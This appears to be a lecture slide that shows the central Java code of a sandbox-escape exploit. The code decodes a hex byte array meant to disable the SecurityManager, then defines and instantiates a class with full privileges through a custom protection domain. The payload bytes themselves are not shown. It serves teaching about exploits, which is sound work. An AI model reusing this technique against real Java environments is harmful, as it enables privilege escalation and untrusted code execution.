

# Exploit Code: hex2Byte()
// Constructs a class with full privileges
public static void doWork(Help h) throws Exception {
  byte[] bytes
      = Exploit.hex2Byte( DisableSecurityManagerByteArray);
  Class clazz = h.defineClass( null, bytes, 0, bytes.length,
                               createProtectionDomain());
  // Only the defineClass call need be done here
  // because it is protected in ClassLoader
  clazz.newInstance();
}
// Return byte array from a string of hex values
static public byte[] hex2Byte(String s) {
  byte[] result = new byte[s.length() / 2];
  for (int i = 0; i < result.length; i++) {
    result[i] = (byte)
        Integer.parseInt(s.substring(2 * i, 2 * i + 2), 16);
  }
  return result;
}